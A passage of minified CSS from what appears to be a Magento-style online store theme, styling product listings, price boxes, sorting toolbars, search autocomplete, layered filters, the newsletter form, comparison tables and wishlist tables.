.actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:1.5rem 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:6px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.toolbar{margin:4.5rem 0 0;padding:3.5rem 0 0}.toolbar-amount{display:block;line-height:26px;margin:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products:not(:last-child){background:#fff;color:var(--text__color);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-bottom:1rem;margin:0;padding:0;border:0}.toolbar-products:not(:last-child):after,.toolbar-products:not(:last-child):before{display:none}.toolbar-products:not(:last-child) .toolbar-amount{order:1;flex:1}.toolbar-products:not(:last-child) .modes{order:2}.toolbar-products:not(:last-child) .grid-mode-show-type-products{order:3}.toolbar-products:not(:last-child) .sorter{order:4;flex:1;display:inline-flex;justify-content:flex-end;align-items:center}.toolbar-products:not(:last-child) label,.toolbar-products:not(:last-child) .sorter-action{color:var(--text__color)}.toolbar-products select{height:auto;padding:0;padding:7px 10px;border-radius:var(--button__border-radius)}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter label{display:none}.toolbar-products .limiter .control{display:inline-block}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:inherit;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:var(--theme__color__primary)}.sorter .sorter-label{display:none}.sorter .sort-desc:before{content:'\e614'}.modes{display:inline-flex;align-items:center}.modes .modes-label{display:none}.modes .modes-mode{display:inline-flex;align-items:center}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:var(--heading__font-weight__base)}.product.name a{font-weight:500}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7ddae8;font-size:1.2rem;margin:12px 0}.product.media .product.thumbs{margin:24px 0 36px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .table-wrapper{margin-bottom:0}.product.info.detailed .additional-attributes{width:100%}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 6px 12px 6px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 36px 12px 0}.product.info.detailed .additional-attributes tbody tr th{font-weight:var(--heading__font-weight__base);color:var(--heading__color__base)}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{padding:.8rem 0}.product.info.detailed .additional-attributes tbody tr:not(:only-child, :last-child){border-bottom:1px solid #e6e6e6}.product-info-main .page-title-wrapper .page-title{margin-bottom:0.7rem;text-align:left}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;margin-right:24px;vertical-align:top}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{content:attr(title) ':';font-weight:var(--text-weight)}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{font-weight:var(--text-weight)}.product-info-main .product.attribute.sku .type:after{content:':'}.product-info-main .product.attribute.overview{margin:calc(22px) 0 calc(27px)}.product-info-main .product.attribute.overview th{font-weight:600;color:#222;white-space:nowrap;width:1%;padding-right:1.4rem !important}.product-info-main .product.alert{margin:12px 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem;line-height:1}.product-info-main .product-options-bottom{margin:0}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:var(--heading__font-weight__base);margin:0 0 6px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:12px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none !important}.product-info-main .price-box .old-price .price,.product-options-bottom .price-box .old-price .price{margin-left:1rem;font-weight:400}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin-right:1.3rem;margin-bottom:1.3rem}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:0}.product-info-main .box-tocart .fieldset #paypal-smart-button,.product-options-bottom .box-tocart .fieldset #paypal-smart-button{text-align:left;margin-top:1rem}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:2rem;margin-bottom:0}.product-info-main .box-tocart .field.qty label,.product-options-bottom .box-tocart .field.qty label{display:none}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{text-align:center;width:40px;font-weight:var(--heading__font-weight__base)}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:1.4rem;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-addto-links .action span,.product-options-bottom .product-addto-links .action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.product-info-main .product-addto-links .action:not(:last-child),.product-options-bottom .product-addto-links .action:not(:last-child){margin-right:1.3rem}.product-info-main .product-addto-links .action:not(:hover),.product-options-bottom .product-addto-links .action:not(:hover){color:var(--text__color)}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:middle}.product-options-bottom{margin:.7rem 0 1.7rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.prices-tier{background:#f5f5f5;margin:12px 0;padding:12px 18px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:var(--heading__font-weight__base)}.ui-dialog-titlebar-close{line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:var(--link__color);text-decoration:none}.ui-dialog-titlebar-close:hover{color:var(--link__hover__color);text-decoration:none}.ui-dialog-titlebar-close:active{color:#222;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 6px}.block-compare .block-title .counter,.block-wishlist .block-title .counter{display:none}.sidebar .product-items .product-item{margin-bottom:24px;position:relative;background:transparent}.sidebar .product-items .product-item-info{position:relative;width:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.sidebar .product-items .product-item-info>*{padding-left:0.75rem;padding-right:0.75rem}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{flex:1}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .product-item-actions>div{margin-bottom:0.8rem}.sidebar .product-items .product-item-actions .actions-primary{margin-right:1rem}.sidebar .product-items .product-item-actions .actions-primary .action.tocart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:400;border-radius:0;padding:0;font-size:1.3rem;border-bottom:2px solid}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:focus,.sidebar .product-items .product-item-actions .actions-primary .action.tocart:active{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart.disabled,.sidebar .product-items .product-item-actions .actions-primary .action.tocart[disabled],fieldset[disabled] .sidebar .product-items .product-item-actions .actions-primary .action.tocart{pointer-events:none;opacity:.5}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:not(:hover){color:var(--heading__color__base)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{color:var(--link__hover__color)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:not(:hover){color:var(--heading__color__base)}.sidebar .product-items .price-box{display:block;margin:3px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .actions-toolbar .primary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .actions-toolbar .primary .action:focus,.sidebar .actions-toolbar .primary .action:active{background:none;border:none}.sidebar .actions-toolbar .primary .action:hover{background:none;border:none}.sidebar .actions-toolbar .primary .action.disabled,.sidebar .actions-toolbar .primary .action[disabled],fieldset[disabled] .sidebar .actions-toolbar .primary .action{pointer-events:none;opacity:.5}.sidebar .actions-toolbar .primary .action:not(:hover){color:var(--heading__color__base)}.sidebar .actions-toolbar .primary .action:hover{color:var(--link__hover__color)}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .action.delete:before{font-size:2rem}.sidebar .product-items-images{margin-left:-6px}.sidebar .product-items-images .product-item{float:left;padding-left:6px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:12px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ddd}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ddd}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:12px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{font-weight:var(--text-weight)}.block-compare .action.delete{right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block-compare .actions-toolbar{margin:2rem 0 0}.block-compare .actions-toolbar .secondary a.action{margin-top:0}.search-autocomplete{margin-top:0}.block-search{margin-bottom:0;position:relative;z-index:4}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{display:none}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:6px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--header-icons-color);content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search input{margin:0}.block-search input::-webkit-input-placeholder{color:#999}.block-search input:-moz-placeholder{color:#999}.block-search input::-moz-placeholder{color:#999}.block-search input:-ms-input-placeholder{color:#999}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:6px 48px 6px 12px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #ccc;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:6px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:12px}.form.contact{float:none;width:100%;margin-bottom:3rem}.form.contact .row.field{margin-left:-15px;margin-right:-15px;margin-bottom:0}.form.contact .row.field>div{margin-bottom:24px}.form.contact .control{line-height:1}.form.contact .actions-toolbar>.primary,.form.contact .actions-toolbar>.secondary{text-align:left}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{cursor:pointer;overflow:hidden;position:relative;word-break:break-all;z-index:1;font-size:1.6rem;font-weight:500;color:var(--heading__color__base)}.filter.block{margin-bottom:0}.filter-title strong[data-count]:after{color:#fff;background:var(--theme__color__primary);border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 6px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #e6e6e6;font-size:14px;line-height:1em;padding-bottom:1.8rem}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:6px 12px;padding-left:0}.filter-current .item{padding-left:20px;position:relative;z-index:1;color:var(--heading__color__base)}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:12px}.filter-current .action.remove{left:-5px;position:absolute}.filter-actions{margin-bottom:30px}.filter-actions a:not(:hover){color:var(--heading__color__base)}.filter-label{font-weight:var(--heading__font-weight__base)}.filter-label:after{content:': '}.filter-value{color:var(--text__color)}.filter-options{display:none;margin:0}.filter-options-content{margin:0}.filter-options-content ul,.filter-options-content ol{padding-left:0;list-style:none;margin-bottom:0}.filter-options-content .item{margin:12px 0}.filter-options-content .item:last-child{margin-bottom:0}.filter-options-content .item:first-child{margin-top:0}.filter-options-content a{color:var(--heading__color__base);margin-right:-5px;padding-right:7px}.filter-options-content a:hover{color:var(--link__hover__color);text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:var(--text__color);font-weight:300;padding-left:5px;padding-right:5px;font-size:1.3rem}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.filter-options-content .swatch-attribute .swatch-option{min-width:2.6rem;width:2.6rem;height:2.6rem;font-size:0.85714rem;padding:0;margin:0 7px 5px 0;background:transparent;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;text-transform:uppercase;outline:none;background-size:cover !important}.filter-options-content .swatch-attribute .swatch-option:focus{box-shadow:none;border-color:var(--theme__color__primary)}.block.newsletter{position:relative;z-index:2}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .form.subscribe .field-recaptcha .field{display:none}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:auto;width:100%;justify-content:center;align-items:center}.block.newsletter .field .control .input-focus{flex:1}.block.newsletter input{padding:0 0 0 20px;border-top-right-radius:0px;border-bottom-right-radius:0px}.block.newsletter .title{display:none}.block.newsletter .action.subscribe{margin-left:-1px;border-radius:0;border-bottom-left-radius:0;border-top-left-radius:0}.block.newsletter div.mage-error[generated]{position:absolute}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:var(--header__background-color);border-bottom:1px solid #e6e6e6;margin-bottom:24px}.header.content{padding-top:12px;position:relative}.logo{float:left;margin:0 0 12px 48px;max-width:50%;position:relative;z-index:3}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:36px}.action.skip:focus{background:#f0f0f0;padding:12px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:var(--text__color);margin:0}.message.global.noscript a,.message.global.cookie a{color:var(--link__color)}.message.global.noscript a:hover,.message.global.cookie a:hover{color:var(--link__hover__color)}.message.global.noscript a:active,.message.global.cookie a:active{color:#222}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:12px}.message.global.demo{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:var(--link__color)}.message.global.demo a:hover{color:var(--link__hover__color)}.message.global.demo a:active{color:#222}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #e6e6e6;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block{margin:24px 0}.ui-datepicker td{padding:0}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ddd}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ddd}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:12px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:12px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:12px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:12px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:var(--heading__font-weight__base)}.block-wishlist .product-item-name{margin-right:30px}.products-grid.wishlist .product-item{margin:0 0 3rem}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:12px}.products-grid.wishlist .product-item-info{width:100%}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:0}.products-grid.wishlist .product-item-comment{display:block;height:60px;margin:12px 0 8px}.products-grid.wishlist .product-item .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-end;margin:1rem 0 0}.products-grid.wishlist .product-item .box-tocart .fieldset>*{margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty{padding-right:5px;display:block}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty label{font-size:1.2rem;margin-bottom:1rem}.products-grid.wishlist .product-item .box-tocart .fieldset .field.qty>.control{float:none}.products-grid.wishlist .product-item .box-tocart .fieldset 